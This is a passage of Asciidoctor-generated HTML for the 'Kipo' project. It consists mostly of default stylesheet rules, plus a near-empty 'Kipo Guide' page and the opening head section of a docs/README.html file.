.quoteblock .quoteblock{margin-left:0;margin-right:0;padding:.5em 0;border-left:3px solid rgba(0,0,0,.6)}
.quoteblock .quoteblock blockquote{padding:0 0 0 .75em}
.quoteblock .quoteblock blockquote:before{display:none}
.verseblock{margin:0 1em 1.25em 1em}
.verseblock pre{font-family:"Open Sans","DejaVu Sans",sans;font-size:1.15rem;color:rgba(0,0,0,.85);font-weight:300;text-rendering:optimizeLegibility}
.verseblock pre strong{font-weight:400}
.verseblock .attribution{margin-top:1.25rem;margin-left:.5ex}
.quoteblock .attribution,.verseblock .attribution{font-size:.9375em;line-height:1.45;font-style:italic}
.quoteblock .attribution br,.verseblock .attribution br{display:none}
.quoteblock .attribution cite,.verseblock .attribution cite{display:block;letter-spacing:-.05em;color:rgba(0,0,0,.6)}
.quoteblock.abstract{margin:0 0 1.25em 0;display:block}
.quoteblock.abstract blockquote,.quoteblock.abstract blockquote p{text-align:left;word-spacing:0}
.quoteblock.abstract blockquote:before,.quoteblock.abstract blockquote p:first-of-type:before{display:none}
table.tableblock{max-width:100%;border-collapse:separate}
table.tableblock td>.paragraph:last-child p>p:last-child,table.tableblock th>p:last-child,table.tableblock td>p:last-child{margin-bottom:0}
table.spread{width:100%}
table.tableblock,th.tableblock,td.tableblock{border:0 solid #dedede}
table.grid-all th.tableblock,table.grid-all td.tableblock{border-width:0 1px 1px 0}
table.grid-all tfoot>tr>th.tableblock,table.grid-all tfoot>tr>td.tableblock{border-width:1px 1px 0 0}
table.grid-cols th.tableblock,table.grid-cols td.tableblock{border-width:0 1px 0 0}
table.grid-all *>tr>.tableblock:last-child,table.grid-cols *>tr>.tableblock:last-child{border-right-width:0}
table.grid-rows th.tableblock,table.grid-rows td.tableblock{border-width:0 0 1px 0}
table.grid-all tbody>tr:last-child>th.tableblock,table.grid-all tbody>tr:last-child>td.tableblock,table.grid-all thead:last-child>tr>th.tableblock,table.grid-rows tbody>tr:last-child>th.tableblock,table.grid-rows tbody>tr:last-child>td.tableblock,table.grid-rows thead:last-child>tr>th.tableblock{border-bottom-width:0}
table.grid-rows tfoot>tr>th.tableblock,table.grid-rows tfoot>tr>td.tableblock{border-width:1px 0 0 0}
table.frame-all{border-width:1px}
table.frame-sides{border-width:0 1px}
table.frame-topbot{border-width:1px 0}
th.halign-left,td.halign-left{text-align:left}
th.halign-right,td.halign-right{text-align:right}
th.halign-center,td.halign-center{text-align:center}
th.valign-top,td.valign-top{vertical-align:top}
th.valign-bottom,td.valign-bottom{vertical-align:bottom}
th.valign-middle,td.valign-middle{vertical-align:middle}
table thead th,table tfoot th{font-weight:bold}
tbody tr th{display:table-cell;line-height:1.6;background:#f7f8f7}
tbody tr th,tbody tr th p,tfoot tr th,tfoot tr th p{color:rgba(0,0,0,.8);font-weight:bold}
p.tableblock>code:only-child{background:none;padding:0}
p.tableblock{font-size:1em}
td>div.verse{white-space:pre}
ol{margin-left:1.75em}
ul li ol{margin-left:1.5em}
dl dd{margin-left:1.125em}
dl dd:last-child,dl dd:last-child>:last-child{margin-bottom:0}
ol>li p,ul>li p,ul dd,ol dd,.olist .olist,.ulist .ulist,.ulist .olist,.olist .ulist{margin-bottom:.625em}
ul.unstyled,ol.unnumbered,ul.checklist,ul.none{list-style-type:none}
ul.unstyled,ol.unnumbered,ul.checklist{margin-left:.625em}
ul.checklist li>p:first-child>.fa-check-square-o:first-child,ul.checklist li>p:first-child>input[type="checkbox"]:first-child{margin-right:.25em}
ul.checklist li>p:first-child>input[type="checkbox"]:first-child{position:relative;top:1px}
ul.inline{margin:0 auto .625em auto;margin-left:-1.375em;margin-right:0;padding:0;list-style:none;overflow:hidden}
ul.inline>li{list-style:none;float:left;margin-left:1.375em;display:block}
ul.inline>li>*{display:block}
.unstyled dl dt{font-weight:400;font-style:normal}
ol.arabic{list-style-type:decimal}
ol.decimal{list-style-type:decimal-leading-zero}
ol.loweralpha{list-style-type:lower-alpha}
ol.upperalpha{list-style-type:upper-alpha}
ol.lowerroman{list-style-type:lower-roman}
ol.upperroman{list-style-type:upper-roman}
ol.lowergreek{list-style-type:lower-greek}
.hdlist>table,.colist>table{border:0;background:none}
.hdlist>table>tbody>tr,.colist>table>tbody>tr{background:none}
td.hdlist1{padding-right:.75em;font-weight:bold}
td.hdlist1,td.hdlist2{vertical-align:top}
.literalblock+.colist,.listingblock+.colist{margin-top:-.5em}
.colist>table tr>td:first-of-type{padding:0 .75em;line-height:1}
.colist>table tr>td:last-of-type{padding:.25em 0}
.thumb,.th{line-height:0;display:inline-block;border:solid 4px #fff;-webkit-box-shadow:0 0 0 1px #ddd;box-shadow:0 0 0 1px #ddd}
.imageblock.left,.imageblock[style*="float: left"]{margin:.25em .625em 1.25em 0}
.imageblock.right,.imageblock[style*="float: right"]{margin:.25em 0 1.25em .625em}
.imageblock>.title{margin-bottom:0}
.imageblock.thumb,.imageblock.th{border-width:6px}
.imageblock.thumb>.title,.imageblock.th>.title{padding:0 .125em}
.image.left,.image.right{margin-top:.25em;margin-bottom:.25em;display:inline-block;line-height:0}
.image.left{margin-right:.625em}
.image.right{margin-left:.625em}
a.image{text-decoration:none}
span.footnote,span.footnoteref{vertical-align:super;font-size:.875em}
span.footnote a,span.footnoteref a{text-decoration:none}
span.footnote a:active,span.footnoteref a:active{text-decoration:underline}
#footnotes{padding-top:.75em;padding-bottom:.75em;margin-bottom:.625em}
#footnotes hr{width:20%;min-width:6.25em;margin:-.25em 0 .75em 0;border-width:1px 0 0 0}
#footnotes .footnote{padding:0 .375em;line-height:1.3;font-size:.875em;margin-left:1.2em;text-indent:-1.2em;margin-bottom:.2em}
#footnotes .footnote a:first-of-type{font-weight:bold;text-decoration:none}
#footnotes .footnote:last-of-type{margin-bottom:0}
#content #footnotes{margin-top:-.625em;margin-bottom:0;padding:.75em 0}
.gist .file-data>table{border:0;background:#fff;width:100%;margin-bottom:0}
.gist .file-data>table td.line-data{width:99%}
div.unbreakable{page-break-inside:avoid}
.big{font-size:larger}
.small{font-size:smaller}
.underline{text-decoration:underline}
.overline{text-decoration:overline}
.line-through{text-decoration:line-through}
.aqua{color:#00bfbf}
.aqua-background{background-color:#00fafa}
.black{color:#000}
.black-background{background-color:#000}
.blue{color:#0000bf}
.blue-background{background-color:#0000fa}
.fuchsia{color:#bf00bf}
.fuchsia-background{background-color:#fa00fa}
.gray{color:#606060}
.gray-background{background-color:#7d7d7d}
.green{color:#006000}
.green-background{background-color:#007d00}
.lime{color:#00bf00}
.lime-background{background-color:#00fa00}
.maroon{color:#600000}
.maroon-background{background-color:#7d0000}
.navy{color:#000060}
.navy-background{background-color:#00007d}
.olive{color:#606000}
.olive-background{background-color:#7d7d00}
.purple{color:#600060}
.purple-background{background-color:#7d007d}
.red{color:#bf0000}
.red-background{background-color:#fa0000}
.silver{color:#909090}
.silver-background{background-color:#bcbcbc}
.teal{color:#006060}
.teal-background{background-color:#007d7d}
.white{color:#bfbfbf}
.white-background{background-color:#fafafa}
.yellow{color:#bfbf00}
.yellow-background{background-color:#fafa00}
span.icon>.fa{cursor:default}
.admonitionblock td.icon [class^="fa icon-"]{font-size:2.5em;text-shadow:1px 1px 2px rgba(0,0,0,.5);cursor:default}
.admonitionblock td.icon .icon-note:before{content:"\f05a";color:#19407c}
.admonitionblock td.icon .icon-tip:before{content:"\f0eb";text-shadow:1px 1px 2px rgba(155,155,0,.8);color:#111}
.admonitionblock td.icon .icon-warning:before{content:"\f071";color:#bf6900}
.admonitionblock td.icon .icon-caution:before{content:"\f06d";color:#bf3400}
.admonitionblock td.icon .icon-important:before{content:"\f06a";color:#bf0000}
.conum[data-value]{display:inline-block;color:#fff!important;background-color:rgba(0,0,0,.8);-webkit-border-radius:100px;border-radius:100px;text-align:center;font-size:.75em;width:1.67em;height:1.67em;line-height:1.67em;font-family:"Open Sans","DejaVu Sans",sans-serif;font-style:normal;font-weight:bold}
.conum[data-value] *{color:#fff!important}
.conum[data-value]+b{display:none}
.conum[data-value]:after{content:attr(data-value)}
pre .conum[data-value]{position:relative;top:-.125em}
b.conum *{color:inherit!important}
.conum:not([data-value]):empty{display:none}
h1,h2{letter-spacing:-.01em}
dt,th.tableblock,td.content{text-rendering:optimizeLegibility}
p,td.content{letter-spacing:-.01em}
p strong,td.content strong{letter-spacing:-.005em}
p,blockquote,dt,td.content{font-size:1.0625rem}
p{margin-bottom:1.25rem}
.sidebarblock p,.sidebarblock dt,.sidebarblock td.content,p.tableblock{font-size:1em}
.exampleblock>.content{background-color:#fffef7;border-color:#e0e0dc;-webkit-box-shadow:0 1px 4px #e0e0dc;box-shadow:0 1px 4px #e0e0dc}
.print-only{display:none!important}
@media print{@page{margin:1.25cm .75cm}
*{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}
a{color:inherit!important;text-decoration:underline!important}
a.bare,a[href^="#"],a[href^="mailto:"]{text-decoration:none!important}
a[href^="http:"]:not(.bare):after,a[href^="https:"]:not(.bare):after,a[href^="mailto:"]:not(.bare):after{content:"(" attr(href) ")";display:inline-block;font-size:.875em;padding-left:.25em}
abbr[title]:after{content:" (" attr(title) ")"}
pre,blockquote,tr,img{page-break-inside:avoid}
thead{display:table-header-group}
img{max-width:100%!important}
p,blockquote,dt,td.content{font-size:1em;orphans:3;widows:3}
h2,h3,#toctitle,.sidebarblock>.content>.title{page-break-after:avoid}
#toc,.sidebarblock,.exampleblock>.content{background:none!important}
#toc{border-bottom:1px solid #ddddd8!important;padding-bottom:0!important}
.sect1{padding-bottom:0!important}
.sect1+.sect1{border:0!important}
#header>h1:first-child{margin-top:1.25rem}
body.book #header{text-align:center}
body.book #header>h1:first-child{border:0!important;margin:2.5em 0 1em 0}
body.book #header .details{border:0!important;display:block;padding:0!important}
body.book #header .details span:first-child{margin-left:0!important}
body.book #header .details br{display:block}
body.book #header .details br+span:before{content:none!important}
body.book #toc{border:0!important;text-align:left!important;padding:0!important;margin:0!important}
body.book #toc,body.book #preamble,body.book h1.sect0,body.book .sect1>h2{page-break-before:always}
.listingblock code[data-lang]:before{display:block}
#footer{background:none!important;padding:0 .9375em}
#footer-text{color:rgba(0,0,0,.6)!important;font-size:.9em}
.hide-on-print{display:none!important}
.print-only{display:block!important}
.hide-for-print{display:none!important}
.show-for-print{display:inherit!important}}
</style>
<style>
/* Stylesheet for CodeRay to match GitHub theme | MIT License | http://foundation.zurb.com */
/*pre.CodeRay {background-color:#f7f7f8;}*/
.CodeRay .line-numbers{border-right:1px solid #d8d8d8;padding:0 0.5em 0 .25em}
.CodeRay span.line-numbers{display:inline-block;margin-right:.5em;color:rgba(0,0,0,.3)}
.CodeRay .line-numbers strong{font-weight: normal}
table.CodeRay{border-collapse:separate;border-spacing:0;margin-bottom:0;border:0;background:none}
table.CodeRay td{vertical-align: top}
table.CodeRay td.line-numbers{text-align:right}
table.CodeRay td.line-numbers>pre{padding:0;color:rgba(0,0,0,.3)}
table.CodeRay td.code{padding:0 0 0 .5em}
table.CodeRay td.code>pre{padding:0}
.CodeRay .debug{color:#fff !important;background:#000080 !important}
.CodeRay .annotation{color:#007}
.CodeRay .attribute-name{color:#000080}
.CodeRay .attribute-value{color:#700}
.CodeRay .binary{color:#509}
.CodeRay .comment{color:#998;font-style:italic}
.CodeRay .char{color:#04d}
.CodeRay .char .content{color:#04d}
.CodeRay .char .delimiter{color:#039}
.CodeRay .class{color:#458;font-weight:bold}
.CodeRay .complex{color:#a08}
.CodeRay .constant,.CodeRay .predefined-constant{color:#008080}
.CodeRay .color{color:#099}
.CodeRay .class-variable{color:#369}
.CodeRay .decorator{color:#b0b}
.CodeRay .definition{color:#099}
.CodeRay .delimiter{color:#000}
.CodeRay .doc{color:#970}
.CodeRay .doctype{color:#34b}
.CodeRay .doc-string{color:#d42}
.CodeRay .escape{color:#666}
.CodeRay .entity{color:#800}
.CodeRay .error{color:#808}
.CodeRay .exception{color:inherit}
.CodeRay .filename{color:#099}
.CodeRay .function{color:#900;font-weight:bold}
.CodeRay .global-variable{color:#008080}
.CodeRay .hex{color:#058}
.CodeRay .integer,.CodeRay .float{color:#099}
.CodeRay .include{color:#555}
.CodeRay .inline{color:#00}
.CodeRay .inline .inline{background:#ccc}
.CodeRay .inline .inline .inline{background:#bbb}
.CodeRay .inline .inline-delimiter{color:#d14}
.CodeRay .inline-delimiter{color:#d14}
.CodeRay .important{color:#555;font-weight:bold}
.CodeRay .interpreted{color:#b2b}
.CodeRay .instance-variable{color:#008080}
.CodeRay .label{color:#970}
.CodeRay .local-variable{color:#963}
.CodeRay .octal{color:#40e}
.CodeRay .predefined{color:#369}
.CodeRay .preprocessor{color:#579}
.CodeRay .pseudo-class{color:#555}
.CodeRay .directive{font-weight:bold}
.CodeRay .type{font-weight:bold}
.CodeRay .predefined-type{color:inherit}
.CodeRay .reserved,.CodeRay .keyword {color:#000;font-weight:bold}
.CodeRay .key{color:#808}
.CodeRay .key .delimiter{color:#606}
.CodeRay .key .char{color:#80f}
.CodeRay .value{color:#088}
.CodeRay .regexp .delimiter{color:#808}
.CodeRay .regexp .content{color:#808}
.CodeRay .regexp .modifier{color:#808}
.CodeRay .regexp .char{color:#d14}
.CodeRay .regexp .function{color:#404;font-weight:bold}
.CodeRay .string{color:#d20}
.CodeRay .string .string .string{background:#ffd0d0}
.CodeRay .string .content{color:#d14}
.CodeRay .string .char{color:#d14}
.CodeRay .string .delimiter{color:#d14}
.CodeRay .shell{color:#d14}
.CodeRay .shell .delimiter{color:#d14}
.CodeRay .symbol{color:#990073}
.CodeRay .symbol .content{color:#a60}
.CodeRay .symbol .delimiter{color:#630}
.CodeRay .tag{color:#008080}
.CodeRay .tag-special{color:#d70}
.CodeRay .variable{color:#036}
.CodeRay .insert{background:#afa}
.CodeRay .delete{background:#faa}
.CodeRay .change{color:#aaf;background:#007}
.CodeRay .head{color:#f8f;background:#505}
.CodeRay .insert .insert{color:#080}
.CodeRay .delete .delete{color:#800}
.CodeRay .change .change{color:#66f}
.CodeRay .head .head{color:#f4f}
</style>
</head>
<body class="book">
<div id="header">
<h1>Kipo Guide</h1>
<div id="toc" class="toc">
<div id="toctitle">Table of Contents</div>

</div>
</div>
<div id="content">
<div id="preamble">
<div class="sectionbody">
<div class="paragraph">
<p>Well, you&#8201;&#8212;&#8201;the Web developers&#8201;&#8212;&#8201;are going to need this
documentation.</p>
</div>
</div>
</div>
</div>
<div id="footer">
<div id="footer-text">
Last updated 2015-03-05 03:59:25 +00:00
</div>
</div>
</body>
</html>
</file>

<file: docs/README.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="generator" content="Asciidoctor 1.5.0">
<meta name="author" content="Bambang Purnomosidi D. P. &lt;bpurnomo@akakom.ac.id&gt;">
<title>Kipo Central Documentation</title>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400">
<style>
/* Asciidoctor default stylesheet | MIT License | http://asciidoctor.org */
/* Remove the comments around the @import statement below when using this as a custom stylesheet */
/*@import "https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400";*/
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
script{display:none!important}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
a{background:transparent}
a:focus{outline:thin dotted}
a:active,a:hover{outline:0}
h1{font-size:2em;margin:.67em 0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html,body{font-size:100%}
body{background:#fff;color:rgba(0,0,0,.8);padding:0;margin:0;font-family:"Noto Serif","DejaVu Serif",serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:auto}
a:hover{cursor:pointer}
img,object,embed{max-width:100%;height:auto}
object,embed{height:100%}
img{-ms-interpolation-mode:bicubic}
#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}
.left{float:left!important}
.right{float:right!important}
.text-left{text-align:left!important}
.text-right{text-align:right!important}
.text-center{text-align:center!important}
.text-justify{text-align:justify!important}
.hide{display:none}
.antialiased,body{-webkit-font-smoothing:antialiased}
img{display:inline-block;vertical-align:middle}
textarea{height:auto;min-height:50px}
select{width:100%}
p.lead,.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{font-size:1.21875em;line-height:1.6}
.subheader,.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{line-height:1.45;color:#7a2518;font-weight:400;margin-top:0;margin-bottom:.25em}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}
a{color:#2156a5;text-decoration:underline;line-height:inherit}
a:hover,a:focus{color:#1d4b8f}
a img{border:none}
p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}
p aside{font-size:.875em;line-height:1.35;font-style:italic}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{font-family:"Open Sans","DejaVu Sans",sans-serif;font-weight:300;font-style:normal;color:#ba3925;text-rendering:optimizeLegibility;margin-top:1em;margin-bottom:.5em;line-height:1.0125em}
h1 small,h2 small,h3 small,#toctitle small,.sidebarblock>.content>.title small,h4 small,h5 small,h6 small{font-size:60%;color:#e99b8f;line-height:0}
h1{font-size:2.125em}
h2{font-size:1.6875em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.375em}
h4,h5{font-size:1.125em}
h6{font-size:1em}
hr{border:solid #ddddd8;border-width:1px 0 0;clear:both;margin:1.25em 0 1.1875em;height:0}
em,i{font-style:italic;line-height:inherit}
strong,b{font-weight:bold;line-height:inherit}
small{font-size:60%;line-height:inherit}
code{font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;color:rgba(0,0,0,.9)}
ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}
ul,ol,ul.no-bullet,ol.no-bullet{margin-left:1.5em}
ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}
ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}
ul.square{list-style-type:square}
ul.circle{list-style-type:circle}
ul.disc{list-style-type:disc}
ul.no-bullet{list-style:none}
ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}
dl dt{margin-bottom:.3125em;font-weight:bold}
dl dd{margin-bottom:1.25em}
abbr,acronym{text-transform:uppercase;font-size:90%;color:rgba(0,0,0,.8);border-bottom:1px dotted #ddd;cursor:help}
abbr{text-transform:none}
blockquote{margin:0 0 1.25em;padding:.5625em 1.25em 0 1.1875em;border-left:1px solid #ddd}
blockquote cite{display:block;font-size:.9375em;color:rgba(0,0,0,.6)}
blockquote cite:before{content:"\2014 \0020"}
blockquote cite a,blockquote cite a:visited{color:rgba(0,0,0,.6)}
blockquote,blockquote p{line-height:1.6;color:rgba(0,0,0,.85)}
@media only screen and (min-width:768px){h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2}
h1{font-size:2.75em}
h2{font-size:2.3125em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.6875em}
h4{font-size:1.4375em}}table{background:#fff;margin-bottom:1.25em;border:solid 1px #dedede}
table thead,table tfoot{background:#f7f8f7;font-weight:bold}
table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:.5em .625em .625em;font-size:inherit;color:rgba(0,0,0,.8);text-align:left}
table tr th,table tr td{padding:.5625em .625em;font-size:inherit;color:rgba(0,0,0,.8)}
table tr.even,table tr.alt,table tr:nth-of-type(even){background:#f8f8f7}
table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.6}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2;word-spacing:-.05em}
h1 strong,h2 strong,h3 strong,#toctitle strong,.sidebarblock>.content>.title strong,h4 strong,h5 strong,h6 strong{font-weight:400}
.clearfix:before,.clearfix:after,.float-group:before,.float-group:after{content:" ";display:table}
.clearfix:after,.float-group:after{clear:both}
*:not(pre)>code{font-size:.9375em;font-style:normal!important;letter-spacing:0;padding:.1em .5ex;word-spacing:-.15em;background-color:#f7f7f8;-webkit-border-radius:4px;border-radius:4px;line-height:1.45;text-rendering:optimizeSpeed}
pre,pre>code{line-height:1.45;color:rgba(0,0,0,.9);font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;text-rendering:optimizeSpeed}
.keyseq{color:rgba(51,51,51,.8)}
kbd{display:inline-block;color:rgba(0,0,0,.8);font-size:.75em;line-height:1.4;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em white inset;box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em #fff inset;margin:-.15em .15em 0 .15em;padding:.2em .6em .2em .5em;vertical-align:middle;white-space:nowrap}
.keyseq kbd:first-child{margin-left:0}
.keyseq kbd:last-child{margin-right:0}
.menuseq,.menu{color:rgba(0,0,0,.8)}
b.button:before,b.button:after{position:relative;top:-1px;font-weight:400}
b.button:before{content:"[";padding:0 3px 0 2px}
b.button:after{content:"]";padding:0 2px 0 3px}
p a>code:hover{color:rgba(0,0,0,.9)}
#header,#content,#footnotes,#footer{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em;*zoom:1;position:relative;padding-left:.9375em;padding-right:.9375em}
#header:before,#header:after,#content:before,#content:after,#footnotes:before,#footnotes:after,#footer:before,#footer:after{content:" ";display:table}
#header:after,#content:after,#footnotes:after,#footer:after{clear:both}
#content{margin-top:1.25em}
#content:before{content:none}
#header>h1:first-child{color:rgba(0,0,0,.85);margin-top:2.25rem;margin-bottom:0}
#header>h1:first-child+#toc{margin-top:8px;border-top:1px solid #ddddd8}
#header>h1:only-child,body.toc2 #header>h1:nth-last-child(2){border-bottom:1px solid #ddddd8;padding-bottom:8px}
#header .details{border-bottom:1px solid #ddddd8;line-height:1.45;padding-top:.25em;padding-bottom:.25em;padding-left:.25em;color:rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap}
#header .details span:first-child{margin-left:-.125em}
#header .details span.email a{color:rgba(0,0,0,.85)}
#header .details br{display:none}
#header .details br+span:before{content:"\00a0\2013\00a0"}
#header .details br+span.author:before{content:"\00a0\22c5\00a0";color:rgba(0,0,0,.85)}
#header .details br+span#revremark:before{content:"\00a0|\00a0"}
#header #revnumber{text-transform:capitalize}
#header #revnumber:after{content:"\00a0"}
#content>h1:first-child:not([class]){color:rgba(0,0,0,.85);border-bottom:1px solid #ddddd8;padding-bottom:8px;margin-top:0;padding-top:1rem;margin-bottom:1.25rem}
#toc{border-bottom:1px solid #efefed;padding-bottom:.5em}
#toc>ul{margin-left:.125em}
#toc ul.sectlevel0>li>a{font-style:italic}
#toc ul.sectlevel0 ul.sectlevel1{margin:.5em 0}
#toc ul{font-family:"Open Sans","DejaVu Sans",sans-serif;list-style-type:none}
#toc a{text-decoration:none}
#toc a:active{text-decoration:underline}
#toctitle{color:#7a2518;font-size:1.2em}
@media only screen and (min-width:768px){#toctitle{font-size:1.375em}
body.toc2{padding-left:15em;padding-right:0}
#toc.toc2{margin-top:0!important;background-color:#f8f8f7;position:fixed;width:15em;left:0;top:0;border-right:1px solid #efefed;border-top-width:0!important;border-bottom-width:0!important;z-index:1000;padding:1.25em 1em;height:100%;overflow:auto}
#toc.toc2 #toctitle{margin-top:0;font-size:1.2em}
#toc.toc2>ul{font-size:.9em;margin-bottom:0}
#toc.toc2 ul ul{margin-left:0;padding-left:1em}
#toc.toc2 ul.sectlevel0 ul.sectlevel1{padding-left:0;margin-top:.5em;margin-bottom:.5em}
body.toc2.toc-right{padding-left:0;padding-right:15em}
body.toc2.toc-right #toc.toc2{border-right-width:0;border-left:1px solid #efefed;left:auto;right:0}}@media only screen and (min-width:1280px){body.toc2{padding-left:20em;padding-right:0}
#toc.toc2{width:20em}
#toc.toc2 #toctitle{font-size:1.375em}
#toc.toc2>ul{font-size:.95em}
#toc.toc2 ul ul{padding-left:1.25em}
